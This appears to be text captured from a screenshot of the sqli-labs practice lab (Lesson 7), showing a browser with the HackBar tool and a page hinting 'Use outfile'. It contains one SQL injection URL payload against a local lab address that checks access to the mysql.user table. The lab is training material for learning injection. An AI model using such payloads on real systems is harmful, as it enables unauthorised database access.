 Welcome Dhakkan
You are in.... Use outfile......
SQLI DUMB SERIES-
调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
SQL XSS LFI XXE Other
http://192.168.1.5/sqli-labs/Less-7/?id=1')) and (select count(*) from mysql.user)>0 --+